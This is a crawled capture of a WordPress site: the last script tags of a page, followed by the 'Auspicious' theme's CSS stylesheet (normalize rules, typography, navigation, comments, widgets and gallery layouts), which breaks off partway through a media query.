<script type='text/javascript' src='http://www.gzbyjw.com/wp-content/themes/auspicious/vendor/benlumia007/backdrop-core/src/dist/js/navigation.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.gzbyjw.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.gzbyjw.com/wp-content/themes/auspicious/style.css?ver=1.0.0
body_size: 7479
content:

/**
 * Theme Name:      Auspicious
 * Theme URI:       https://getbenonit.com/portfolio/auspicious
 * Author:          Benjamin Lu
 * Author URI:      https://getbenonit.com
 * Description:     Auspicious is a theme that uses backdrop-core that automatically loads your theme with all the features needed.
 * License:         GNU General Public License v2.0 or later
 * License URI:     https://www.gnu.org/licenses/gpl-2.0.html
 * Tags:            grid-layout, left-sidebar, one-column, right-sidebar, two-columns, custom-background, custom-colors, custom-header, custom-logo, custom-menu, featured-images, footer-widgets, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, blog
 * Version:         1.0.7
 * Text Domain:     auspicious
 */

/**
 * Danger Zone
 *
 * Please do not make any modifications directly to this file nor any files within the theme, you will lose all modifications
 * when the theme is next updated. Please consider using a child theme based on this theme so that all of your modifications
 * wil be saved when the theme is updated. This theme's styles will automatically loaded for you when you activate this theme.
 */

/**
 *  Table of Content
 *
 *  1.0 - Normalize
 *  2.0 - Typography
 *  3.0 - Elements
 *  4.0 - Forms
 *  5.0 - Alignments
 *  6.0 - Accessibility
 *  7.0 - Clearings
 *  8.0 - Navigation (Links)
 *  9.0 - Navigation (Primary)
 * 10.0 - Navigation (Secondary)
 * 11.0 - Navigation (Pagination)
 * 12.0 - Navigation (Social)
 * 13.0 - Basic Strucutre (Header)
 * 14.0 - Basic Structure (Content)
 * 15.0 - Basic Structure (Aside)
 * 16.0 - Basic Structure (Footer)
 * 17.0 - Content (Posts and Pages)
 * 18.0 - Content (Comments)
 * 19.0 - Content (Archives)
 * 20.0 - Content (Search and 404)
 * 21.0 - Content (Post Formats)
 * 22.0 - Widgets
 * 23.0 - Captions
 * 24.0 - Galleries
 * 25.0 - Media Queries (Mobile Small 30em (480px))
 * 26.0 - Media Queries (Mobile Small 37.5em (600px))
 * 27.0 - Media Queries (Mobile Medium 48.688em (667px))
 * 28.0 - Media Queries (Mobile Large 46em (736px))
 * 29.0 - Media Queries (Tablet Small 48em (768px))
 * 30.0 - Media Queries (Tablet Large 64em (1024px))
 * 31.0 - Media Queries (Desktop 73.125em 1170px))
 */

/**
 *  1.0 - Normalize
 */
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

 html {
	line-height: 1.15; /* 1 */
	-webkit-text-size-adjust: 100%; /* 2 */
  }
  
  /* Sections
	 ========================================================================== */
  
  /**
   * Remove the margin in all browsers.
   */
  
  body {
	margin: 0;
  }
  
  /**
   * Render the `main` element consistently in IE.
   */
  
  main {
	display: block;
  }
  
  /**
   * Correct the font size and margin on `h1` elements within `section` and
   * `article` contexts in Chrome, Firefox, and Safari.
   */
  
  h1 {
	font-size: 2em;
	margin: 0.67em 0;
  }
  
  /* Grouping content
	 ========================================================================== */
  
  /**
   * 1. Add the correct box sizing in Firefox.
   * 2. Show the overflow in Edge and IE.
   */
  
  hr {
	box-sizing: content-box; /* 1 */
	height: 0; /* 1 */
	overflow: visible; /* 2 */
  }
  
  /**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */
  
  pre {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
  }
  
  /* Text-level semantics
	 ========================================================================== */
  
  /**
   * Remove the gray background on active links in IE 10.
   */
  
  a {
	background-color: transparent;
  }
  
  /**
   * 1. Remove the bottom border in Chrome 57-
   * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
   */
  
  abbr[title] {
	border-bottom: none; /* 1 */
	text-decoration: underline; /* 2 */
	text-decoration: underline dotted; /* 2 */
  }
  
  /**
   * Add the correct font weight in Chrome, Edge, and Safari.
   */
  
  b,
  strong {
	font-weight: bolder;
  }
  
  /**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */
  
  code,
  kbd,
  samp {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
  }
  
  /**
   * Add the correct font size in all browsers.
   */
  
  small {
	font-size: 80%;
  }
  
  /**
   * Prevent `sub` and `sup` elements from affecting the line height in
   * all browsers.
   */
  
  sub,
  sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
  }
  
  sub {
	bottom: -0.25em;
  }
  
  sup {
	top: -0.5em;
  }
  
  /* Embedded content
	 ========================================================================== */
  
  /**
   * Remove the border on images inside links in IE 10.
   */
  
  img {
	border-style: none;
  }
  
  /* Forms
	 ========================================================================== */
  
  /**
   * 1. Change the font styles in all browsers.
   * 2. Remove the margin in Firefox and Safari.
   */
  
  button,
  input,
  optgroup,
  select,
  textarea {
	font-family: inherit; /* 1 */
	font-size: 100%; /* 1 */
	line-height: 1.15; /* 1 */
	margin: 0; /* 2 */
  }
  
  /**
   * Show the overflow in IE.
   * 1. Show the overflow in Edge.
   */
  
  button,
  input { /* 1 */
	overflow: visible;
  }
  
  /**
   * Remove the inheritance of text transform in Edge, Firefox, and IE.
   * 1. Remove the inheritance of text transform in Firefox.
   */
  
  button,
  select { /* 1 */
	text-transform: none;
  }
  
  /**
   * Correct the inability to style clickable types in iOS and Safari.
   */
  
  button,
  [type="button"],
  [type="reset"],
  [type="submit"] {
	-webkit-appearance: button;
  }
  
  /**
   * Remove the inner border and padding in Firefox.
   */
  
  button::-moz-focus-inner,
  [type="button"]::-moz-focus-inner,
  [type="reset"]::-moz-focus-inner,
  [type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
  }
  
  /**
   * Restore the focus styles unset by the previous rule.
   */
  
  button:-moz-focusring,
  [type="button"]:-moz-focusring,
  [type="reset"]:-moz-focusring,
  [type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
  }
  
  /**
   * Correct the padding in Firefox.
   */
  
  fieldset {
	padding: 0.35em 0.75em 0.625em;
  }
  
  /**
   * 1. Correct the text wrapping in Edge and IE.
   * 2. Correct the color inheritance from `fieldset` elements in IE.
   * 3. Remove the padding so developers are not caught out when they zero out
   *    `fieldset` elements in all browsers.
   */
  
  legend {
	box-sizing: border-box; /* 1 */
	color: inherit; /* 2 */
	display: table; /* 1 */
	max-width: 100%; /* 1 */
	padding: 0; /* 3 */
	white-space: normal; /* 1 */
  }
  
  /**
   * Add the correct vertical alignment in Chrome, Firefox, and Opera.
   */
  
  progress {
	vertical-align: baseline;
  }
  
  /**
   * Remove the default vertical scrollbar in IE 10+.
   */
  
  textarea {
	overflow: auto;
  }
  
  /**
   * 1. Add the correct box sizing in IE 10.
   * 2. Remove the padding in IE 10.
   */
  
  [type="checkbox"],
  [type="radio"] {
	box-sizing: border-box; /* 1 */
	padding: 0; /* 2 */
  }
  
  /**
   * Correct the cursor style of increment and decrement buttons in Chrome.
   */
  
  [type="number"]::-webkit-inner-spin-button,
  [type="number"]::-webkit-outer-spin-button {
	height: auto;
  }
  
  /**
   * 1. Correct the odd appearance in Chrome and Safari.
   * 2. Correct the outline style in Safari.
   */
  
  [type="search"] {
	-webkit-appearance: textfield; /* 1 */
	outline-offset: -2px; /* 2 */
  }
  
  /**
   * Remove the inner padding in Chrome and Safari on macOS.
   */
  
  [type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
  }
  
  /**
   * 1. Correct the inability to style clickable types in iOS and Safari.
   * 2. Change font properties to `inherit` in Safari.
   */
  
  ::-webkit-file-upload-button {
	-webkit-appearance: button; /* 1 */
	font: inherit; /* 2 */
  }
  
  /* Interactive
	 ========================================================================== */
  
  /*
   * Add the correct display in Edge, IE 10+, and Firefox.
   */
  
  details {
	display: block;
  }
  
  /*
   * Add the correct display in all browsers.
   */
  
  summary {
	display: list-item;
  }
  
  /* Misc
	 ========================================================================== */
  
  /**
   * Add the correct display in IE 10+.
   */
  
  template {
	display: none;
  }
  
  /**
   * Add the correct display in IE 10.
   */
  
  [hidden] {
	display: none;
  }

/**
 *  2.0 - Typography
 */
h1 {
	display: block;
	font-family: 'Fira Sans', serif;
	font-size: 2em;
	font-weight: 700;
	margin: 0.67em 0;
}

h2 {
	display: block;
	font-family: 'Fira Sans', serif;
	font-size: 1.5em;
	font-weight: 700;
	margin: 0.83em 0;
}

h3 {
	display: block;
	font-family: 'Fira Sans', serif;
	font-size: 1.17em;
	font-weight: 700;
	margin: 1em 0;
}

h4 {
	display: block;
	font-family: 'Fira Sans', serif;
	font-size: 1em;
	font-weight: 700;
	margin: 1.33em 0;
}

h5 {
	display: block;
	font-family: 'Fira Sans', serif;
	font-size: .83em;
	font-weight: 700;
	margin: 1.67em 0;
}

h6 {
	display: block;
	font-family: 'Fira Sans', serif;
	font-size: .67em;
	font-weight: 700;
	margin: 2.33em 0;
}

/**
 *  3.0 - Elements
 */
 html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
	box-sizing: inherit;
}

body {
	background: #eeeeee;
    font-family: 'Merriweather', serif;
}

img {
    height: auto;
    max-width: 100%;
}

figure {
    margin: 0;
}

pre {
	background: #eeeeee;
	padding: 1.125em;
}

/**
 *  4.0 - Forms
 */

/**
 *  5.0 - Alignments
 */
 .alignleft {
	float: left;
	margin-right: 1.5em;
}

.alignright {
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/**
 *  6.0 - Accessibility
 */
 .screen-reader-text {
	clip: rect(0.063em, 0.063em, 0.063em, 0.063em);
	height: 0.063em;
	overflow: hidden;
	position: absolute !important;
	width: 0.063em;
}

.screen-reader-text:focus {
    background: #f1f1f1;
    border-radius: 0.188em;
    box-shadow: 0 0 0.125em 0.125em;
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 0.875em;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 0.938em 1.5em 0.938em;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

/**
 *  7.0 - Clearings
 */
.site-container:before,
.site-container:after,
.site-content:before,
.site-content:after,
.site-main:before,
.site-main:after,
.post-navigation:before,
.post-navigation:after,
.posts-navigation:before,
.posts-navigation:after {
	clear: both;
	content: "";
	display: table;
}

/**
 *  8.0 - Navigation (Links)
 */
 a {
	color: #111111;
	text-decoration: none;
	}

a:hover,
a:focus {
	color: #666666;
}

/**
 *  9.0 - Navigation (Primary)
 */
 .primary-navigation {
    display: block;
    width: 100%;
}

.primary-navigation ul {
    display: block;
    list-style: none;
    margin: 0;
}

.primary-navigation li {
	border-top: 0.063em solid #eaeaea;
	border-top: 0.063em solid rgba(51, 51, 51, 0.1);
	position: relative;
}

.primary-navigation ul ul {
    display: none;
    margin-left: 0.5em;
}

.primary-navigation a {
    color: #ffffff;
    display: block;
    line-height: 1.5em;
    padding: 0.5em 1em;
    position: relative;
    text-decoration: none;
}

.primary-navigation a:hover,
.primary-navigation a:focus {
    background: #ffffff;
    color: #000000;
}

.primary navigation a,
.primary-navigation ul ul li:lastchild a {
    border-bottom: 0.063em solid #ffffff;
}

.primary-navigation ul li:last-child a {
    border-bottom: none;
}

.primary-navigation ul .toggled-on {
    display: block;
}

.primary-navigation .current-menu-item > a,
.primary-navigation .current-menu-ancestor > a,
.primary-navigation .current_page_item > a,
.primary-navigation .current_page_ancestor > a {
	font-weight: 700;
}

.primary-navigation .nav-menu > ul > li:first-child,
.primary-navigation .nav-menu > li:first-child {
	border-top: 0;
}

.primary-navigation .menu-item-has-children > a,
.primary-navigation .page_item_has_children > a{
	padding-right: 3em;
}

.no-js .primary-navigation ul ul {
	display: block;
}

.dropdown-toggle {
    background: #000000;
    border: 0.063em solid #ffffff;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
    color: #ffffff;
    font-family: 'fontawesome';
    height: 2em;
    padding: 0;
    position: absolute;
    right: 0.250em;
    top: 0.188em;
    width: 2em;
}

.dropdown-toggle:after {
    font-size: 1.125em;
    content: "\f078";
    left: 0;
    line-height: 1.875em;
    position: relative;
    top: 0;
    width: 1.875em;
}

.dropdown-toggle:hover,
.dropdown-toggle:focus {
	background: #ffffff;
	color: #000000;
}

.dropdown-toggle.toggle-on:after {
	content: "\f077";
}

.primary-navigation.toggled {
    bottom: 0;
    padding: 1em;
    position: fixed;
    z-index: 1;
}

.nav-menu {
    background: #000000;
	padding: 1em;
	margin-bottom: 3em;
}

.primary-navigation.toggled ul {
	max-height: calc(100vh - 8em);
	overflow-y: auto;
}

.primary-navigation.toggled ul ul {
	display: none;
}

.primary-navigation.toggled ul ul.toggled-on,
.primary-navigation.toggled ul ul.toggled-on > ul {
    display: block;
}

.menu-toggle {
	background-color: #000;
	border: solid 2px #fff;
	bottom: 1em;
	color: #fff;
    display: none;
	font-size: 1em;
	left: 1em;
    padding: 0.4em;
	position: fixed;
	transition: all ease-out 400ms;
	z-index: 100;
}

.menu-toggle.hide {
	bottom: -2.5em;
}

.toggled .menu-toggle.hide {
	bottom: 1em;
}

.menu-toggle:hover,
.menu-toggle:focus {
	text-decoration: underline;
}

/**
 * 10.0 - Navigation (Secondary)
 */
.secondary-navigation {
	text-align: center;
}

.secondary-navigation ul {
	margin: 0;
	padding: 0;
}

.secondary-navigation ul li {
	display: inline-block;
	padding: 0.5em 1em;
}

.secondary-navigation ul li a {
	color: #ffffff;
}

/**
 * 11.0 - Navigation (Pagination)
 */
 .pagination {
	margin: 1.125em 0;
    text-align: center;
}

.page-numbers {
    background: #ffffff;
    border: 0.063em solid #c3c3c3;
    color: #333333;
	display: inline-block;
	padding: 0.5em 1em;
	text-decoration: none;
}

.page-numbers:hover {
	background: #000;
	color: #fff;
	border-color: #000;
}

.page-number:hover a {
    color: #ffffff;
}

.page-numbers.current {
    background: #000000;
    color: #ffffff;
}

.page-links > a {
    border: 0.063em solid #999999;
    padding: 0.5em 1em;
    text-decoration: none;
}

.page-links > a:hover {
    background: #000000;
    color: #ffffff;
}

.page-links > span {
    background: #000000;
    border: 0.063em solid #666666;
    color: #ffffff;
    padding: 0.5em 1em;
}

.posts-navigation,
.post-navigation {
    background: #ffffff;
    border: 0.063em solid #cccccc;
    clear: both;
    padding: 0.938em;
}

.posts-navigation .nav-links .nav-previous,
.post-navigation .nav-links .nav-previous {
    float: left;
    margin: 0.5em 0;
}

.posts-navigation .nav-links .nav-next,
.post-navigation .nav-links .nav-next {
    float: right;
    margin: 0.5em 0;
}

.posts-navigation .nav-links .nav-previous .post-previous,
.post-navigation .nav-links .nav-previous .post-previous {
    display: block;
    font-size: 0.9375em;
    font-weight: 700;
    text-align: left;
}

.posts-navigation .nav-links .nav-next .post-next,
.post-navigation .nav-links .nav-next .post-next {
    display: block;
    font-size: 0.9375em;
    font-weight: 700;
    text-align: right
}

.posts-navigation .nav-links .nav-previous .post-title,
.post-navigation .nav-links .nav-previous .post-title {
    font-size: 0.813em;
}

.posts-navigation .nav-links .nav-next .post-title,
.post-navigation .nav-links .nav-next .post-title {
    font-size: 0.813em;
}

.link-pages {
    text-align: center; 
}

/**
 * 12.0 - Navigation (Social)
 */
 .site-social {
	background: #111111;
	padding: 0.5em;
}

.menu-social ul {
    text-align: center;
    list-style: none;
}

.menu-social ul li {
    position: relative;
    display:  inline-block;
}

.menu-social li a:before {
    color: #ffffff;
    content: '\f08e';
    display: inline-block;
    font-family: 'fontawesome';
    font-size: 1.625em;
    padding: 0 0.375em;
    vertical-align: top;
    -webkit-font-smoothing: antialiased;
}

.menu-social li a[href*="dribbble.com"]::before { content: '\f17d'; }
.menu-social li a[href*="facebook.com"]::before { content: '\f230'; }
.menu-social li a[href*="flickr.com"]::before { content: '\f16e'; }
.menu-social li a[href*="foursquare.com"]::before { content: '\f180'; }
.menu-social li a[href*="github.com"]::before { content: '\f09b'; }
.menu-social li a[href*="plus.google.com"]::before { content: '\f0d5'; }
.menu-social li a[href*="instagram.com"]::before { content: '\f16d'; }
.menu-social li a[href*="jsfiddle.com"]::before { content: '\f1cc'; }
.menu-social li a[href*="linkedin.com"]::before { content: '\f0e1'; }
.menu-social li a[href*="pinterest.com"]::before { content: '\f0d2'; }
.menu-social li a[href*="reddit.com"]::before { content: '\f1a1'; }
.menu-social li a[href*="soundcloud.com"]::before { content: '\f1be'; }
.menu-social li a[href*="stackoverflow.com"]::before { content: '\f16c'; }
.menu-social li a[href*="tumblr.com"]::before { content: '\f173'; }
.menu-social li a[href*="twitter.com"]::before { content: '\f099'; }
.menu-social li a[href*="vimeo.com"]::before { content: '\f194'; }
.menu-social li a[href*="vine.co"]::before { content: '\f1ca'; }
.menu-social li a[href*="yelp.com"]::before { content: '\f1e9'; }
.menu-social li a[href*="youtube.com"]::before { content: '\f167'; }
.menu-social li a[href*="wordpress.org"]::before { content: '\f19a'; }

/**
 * 13.0 - Basic Strucutre (Header)
 */
.site-container {
	margin: 1.125em auto;
	max-width: 73.125em;
}

.site-header {
	padding: 10em 0;
}

.site-header .site-branding {
	text-align: center;
}

.site-header .site-branding .site-title,
.site-header .site-branding .site-description {
	margin: 0;
	padding: 0;
}

.site-header .site-branding .site-title a {
	color: #ffffff;
	font-size: 1.875em;
}

.site-header .site-branding .site-description {
	color: #ffffff;
}

/**
 * 14.0 - Basic Structure (Content)
 */
 .left-sidebar .content-area {
    float: right;
    width: 70.149253731343284%;
}

.right-sidebar .content-area {
    float: left;
    width: 70.149253731343284%; 
}

/**
 * 15.0 - Basic Structure (Aside)
 */
 .left-sidebar .widget-area {
    float: left;
    width: 28.358208955223881%;
}

.right-sidebar .widget-area {
    float: right;
    width: 28.358208955223881%;
}

/**
 * 16.0 - Basic Structure (Footer)
 */
 .site-footer {
    background: #000000;
    padding: 1.125em;
    text-align: center;
}

.site-footer,
.site-footer a {
    color: #ffffff;
    text-decoration: none;
}

.site-info {
    font-size: 0.875em;
    line-height: 1.5em;
}

/**
 * 17.0 - Content (Posts and Pages)
 */
.content-area .outer-grid {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr;
	grid-gap: 1.125em;
}

.content-area .outer-grid .inner-grid .post {
	background: #ffffff;
	border: 0.063em solid #cccccc;
	padding: 1.125em;
}

.content-area .outer-grid .inner-grid .has-post-thumbnail {
	padding-top: 15em;
    position: relative;
}

.content-area .outer-grid .inner-grid .has-post-thumbnail .post-thumbnail {
	left: 0;
	position: absolute;
	top: 0;
}

.content-area .outer-grid .inner-grid .post .entry-header {
	text-align: center;
}

.content-area .outer-grid .inner-grid .post .entry-header .entry-title {
	font-size: 1.5em;
	margin: 0;
	padding: 0;
}

.content-area .outer-grid .inner-grid .post .entry-header .entry-metadata {
	font-size: 0.875em;
	text-align: center;
}

.content-area .outer-grid .inner-grid .post .entry-content,
.content-area .outer-grid .inner-grid .post .entry-excerpt,
.left-sidebar .content-area .post .entry-content,
.left-sidebar .content-area .post .entry-excerpt,
.right-sidebar .content-area .post .entry-content,
.right-sidebar .content-area .post .entry-excerpt,
.left-sidebar .content-area .page .entry-content,
.left-sidebar .content-area .page .entry-excerpt,
.right-sidebar .content-area .page .entry-content,
.right-sidebar .content-area .page .entry-excerpt  {
	line-height: 1.7em;
}

.left-sidebar .content-area .post,
.right-sidebar .content-area .post,
.left-sidebar .content-area .page,
.right-sidebar .content-area .page {
	background: #ffffff;
	border: 0.063em solid #cccccc;
	margin-bottom: 1.125em;
	padding: 1.125em;
}

.left-sidebar .content-area .post .entry-header,
.right-sidebar .content-area .post .entry-header,
.left-sidebar .content-area .page .entry-header,
.right-sidebar .content-area .page .entry-header {
	text-align: center; 	
}

.left-sidebar .content-area .post .entry-header .entry-title,
.right-sidebar .content-area .post .entry-header .entry-title,
.left-sidebar .content-area .page .entry-header .entry-title,
.right-sidebar .content-area .page .entry-header .entry-title {
	margin: 0;
	padding: 0;
}

.content-area .post .entry-taxonomies .cat-link,
.content-area .post .entry-taxonomies .tag-link {
	display: block;
	font-size: 14px;
	margin-bottom: 5px;
}

.content-area .post .entry-taxonomies .tag-link .fa-tags {
	margin: 0;
}

.content-area .post .entry-taxonomies .tag-list,
.content-area .post .entry-taxonomies .cat-list {
	font-size: 12px;
}

.content-area .sticky {
	
}

.custom-blog {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1.125em;
}

.blog-items {
	background: #ffffff;
	border: 0.063em solid #cccccc;
	padding: 1.125em;
}

.blog-items .recent-header {
	text-align: center;
}

.blog-items .recent-header .recent-title {
	margin: 0;
	padding: 0;
}

.blog-items .entry-excerpt {
	line-height: 1.7em;
}

/**
 * 18.0 - Content (Comments)
 */
 .comments-area {
    background: #ffffff;
    border: 0.063em solid #cccccc;
    margin: 0.938em 0;
    padding: 1.125em;    
}

.comments-title {
    background: #999999;
    margin: 0;
    padding: 0;
}

.comment-list {
    margin: 0;
    padding: 0;
}

.comment-body {
    border: 1px solid #cccccc;
    margin-bottom: 1.125em;
    padding: 1.125em;
}

.comments-area > ol  {
    list-style-type: none;
}

.comment-author .avatar {
    border: 4px solid #cccccc;
    border-radius: 50%;
    float: left; 
    display: block;
    margin-right: 10px;
}

.comment-author .fn {
    font-size: 1.313em;
    margin: 0;
    font-weight: bold;
    font-style: normal;
    line-height: 1.6em;
    padding: 0;
}

.comment-meta {
    font-size: 12px;
}

.comment-content {
    display: block;
    line-height: 1.7em;
    margin: 2.625em 0.5em 0 0.5em;
}


.comments-area .says {
    display: none;
}

.reply {
	margin-bottom: 1.5em;
	text-align: right;
}

.reply a {
    background: #ffffff;
    border: 0.063em solid #cccccc;
    color: #373737;
	display: inline-block;
	padding: 0.5em 1.4em;
	text-decoration: none;
}

.reply a:hover,
.reply a:focus {
	color: #373737;
    text-decoration: underline;
}

.comment-list ol {
    margin-top: 20px;
    margin-left: 20px;
}

ol.children {
    list-style-type: none;
    margin-left: 0;
}

.content-meta {
    margin-left: 70px;
}

.comment-navigation {
    border-top: 1px solid #999;
    border-bottom: 1px solid #999;
}

.comment-navigation i {
    padding: 10px;
}

.comment-previous {
    float: left;
}
.comment-next {
    float: right;
}

.bypostauthor > .comment-body {
    background: #f0f0f0; 
    padding: 0.625em;
    position: relative;
}

.comment-reply-title {
    font-size: 1.250em;
    margin: 0;
    padding: 0;
}

.comment-form p {
    margin: 0 0 1.5em 0;
}

.required {
    color: #FF0000;
    font-size: 0.625em;
}

.comment-awaiting-moderation {
    background: #84BD68;
    color: #ffffff;
    font-size: 0.750em;
    padding: 0.188em 0.250em;
}

.form-allowed-tags {
    font-size: 0.813em;
    width: 37.5em;
}

.comment-form .comment-form-author {
    float: left;
    display: block;
}

.comment-form .comment-form-author:before {
    font-family: 'fontawesome';
    content: "\f007";
    float: left;
    margin-left: 0.063em;
    margin-right: 0.250em;
}

.comment-form .comment-form-email {
    float: right;
    display: block;
}

.comment-form .comment-form-email:before {
    font-family: 'fontawesome';
    content: "\f0e0";
    float: left;
    margin-left: 0.063em;
    margin-right: 0.250em;
}


.comment-form .comment-form-url {
	display: table;
    margin-bottom: 1.3em;
    width: 100%;
}

.comment-form .comment-form-url:before {
    font-family: 'fontawesome';
    content: "\f0ac";
    float: left;
    margin-left: 0.063em;
    margin-right: 0.250em;
}

.comment-form .comment-form-comment label,
.comment-form .comment-form-author label,
.comment-form .comment-form-email label,
.comment-form .comment-form-url label {
    display: block;
    font-weight: 700;
    margin-bottom: 0.250em;
}

.comment-form .comment-form-comment:before {
    font-family: 'fontawesome';
    content: "\f075";
    float: left;
    margin-left: 0.063em;
    margin-right: 0.250em;
}

.comment-form .comment-form-comment textarea {
    border: 0.063em solid #cccccc;
    font-family: 'Merriewather', serif;
    font-size: 1em;
    min-height: 12.375em;
    width: 100%;
}

.comment-form .comment-form-author input[type="text"],
.comment-form .comment-form-email input[type="email"] {
    border: 0.063em solid #cccccc;
    font-family: 'Merriewather', serif;
    font-size: 1em;
    padding: 0.6em;
    width: 23em;
}

.comment-form .comment-form-url input[type="url"] {
    border: 0.063em solid #cccccc;
    font-family: 'Merriewather', serif;
    font-size: 1em;
    padding: 0.6em;
    width: 100%;
}

.comment-form .comment-notes {
    font-size: 12px;
}

p.comment-awaiting-moderation {
    margin: 0.125em 0 0 4.063em;
    padding: 0.188em 0.313em;
}

.comment-subscription-form .subscribe-label {
    display: inline !important;
    font-size: 0.875em;
}

.comment-form .comment-form-cookies-consent {
    font-size: 14px;
}

.comment-form .comment-form-cookies-consent input[type="checkbox"] {
    margin-right: 0.250em;
}

/**
 * 19.0 - Content (Archives)
 */
.archive-header {
	background: #ffffff;
	border: 0.063em solid #cccccc;
	margin-bottom: 1.125em;
	padding: 1.125em;
	text-align: center;
}

.archive-header .archive-title {
	margin: 0;
	padding: 0;
}

.archive-header .archive-description {
	display: block;
	font-size: 0.5em;
}

/**
 * 20.0 - Content (Search and 404)
 */

/**
 * 21.0 - Content (Post Formats)
 */

/**
 * 22.0 - Widgets
 */
 .widget-area .search-form:before,
 .widget-area .search-form:after {
	 clear: both;
	 content: "";
	 display: table;
 }
 
 .widget-area .search-form {
	 padding: 0.938em;
	 background: #555;
	 max-width: 100%;
 }
 
 .widget-area .search-field {
	 border: none;
	 float: left;
	 font-family: 'Merriweather', serif;
	 font-size: 1em;
	 padding: 0.563em;
	 width: 100%;
 }
 
 .widget-area .search-submit {
	 border: none;
	 background: #d88f3c;
	 color: #ffffff;
	 float: right;
	 font-family: 'Merriweather', serif;
	 font-size: 1em;
	 display: none;
	 padding: 0.5em;
	 position: relative;
	 width: 30%;
 }
 
 .download-area .widget,
 .widget-area .widget {
	 background: #ffffff;
	 border: 0.063em solid #cccccc;
	 margin-bottom: 1.125em;
	 font-size: 0.875em;
	 padding: 1.125em;
 }
 
 .widget ul,
 .widget ol {
	 list-style-type: none;
	 margin: 0;
	 padding: 0;
 }
 
 .widget li {
	 margin: 0.4em 0 0 0;
 }
 
 .widget li li {
	 margin-left: 1.125em;
 }
 
 .widget select {
	 font-family: 'Merriweather', serif;
	 margin: 0.625em 0;
	 padding: 0.5em;
	 width: 100%;
 }
 
 .widget.widget_post_thumbnail {
	 padding-bottom: 0;
 }
 
 .widget-title {
	 margin: 0 0 0.5em 0;
 }
 
 .rss-widget-icon {
	 display: none;
 }
 
 .rsswidget {
	 display: block;
 }
 
 .widget_rss cite {
	 display: block;
	 font-size: 0.875em;
	 font-weight: 700;
	 margin-bottom: 1.125em;
 }
 
 .widget-area table {
	 border-collapse: collapse;
	 width: 100%;
 }
 
 .widget-area tr:nth-of-type(odd) {
	 background: #eeeeee;
 }
 
 .widget-area th {
	 background: #333333;
	 color: #ffffff;
	 font-weight: 700;
 }
 
 .widget-area th, td {
	 border: 0.063em solid #cccccc;
	 text-align: left;
	 padding: 0.438em;
 }
 
 .rss-date {
	 font-size: 0.875em;
 }
 
 .rssSummary {
	 margin-top: 10px;
 }
 
 #wp-calendar table {
	 border-collapse: collapse;
	 width: 100%;
 }
 
 #wp-calendar tr:nth-of-type(odd) {
	 background: #eeeeee;
 }
 
 #wp-calendar th {
	 background: #999999;
	 color: #ffffff;
	 font-weight: 700;
	 text-align: center;
 }
 
 #wp-calendar th,
 #wp-calendar td {
	 border: 0.063em solid #cccccc;
	 padding: 0.438em;
	 text-align: center;
 }
 
 #wp-calendar {
	 border: 0.063em solid #cccccc;
	 margin-bottom: 0;
	 text-align: center;
	 width: 100%;
 }
 
 #wp-calendar a {
	 color: #1d1d1d;
	 font-weight: 700;
 }
 
 #wp-calendar caption {
	 font-weight: 700;
	 margin: 5px 0;
	 text-align: center;
 }
 
 #wp-calendar #today {
	 background: #cccccc;
	 font-weight: 700;
 }
 
 .textwidget {
	 line-height: 1.6em;
}

/**
 * 23.0 - Captions
 */
 .wp-caption {
    max-width: 100%;
    margin-bottom: 1.5em;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0 auto;
    width: 100%;
}

.wp-caption-text {
    text-align: center;
}

.wp-caption .wp-caption-text,
.gallery-caption {
    background: #eeeeee;
    font-size: 0.938em;
    padding: 0.313em;
    text-align: center;
}

.wp-caption p {
    margin: 0;
    padding: 0;
}

/**
 * 24.0 - Galleries
 */
 .gallery-size-thumbnail {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-gap: 1.125em;
}

.gallery-column-2 {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1.125em;
}

.gallery-column-3 {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr;
	grid-gap: 1.125em;
}

.gallery-column-4 {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr;
	grid-gap: 1.125em;
}

.gallery-column-5 {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
	grid-gap: 1.125em;
}

.gallery-column-6 {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
	grid-gap: 1.125em;
}

.gallery-column-7 {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr;
	grid-gap: 1.125em;
}

.gallery-column-8 {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;
	grid-gap: 1.125em;
}

.gallery-column-9 {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;
	grid-gap: 1.125em;
}

/**
 * 25.0 - Media Queries (Mobile Small 30em (480px))
 */
 @media screen and (max-width: 30em) {
	.site-container {
		margin: 0;
	}

	.site-content {
		padding: 1.125em;
	}

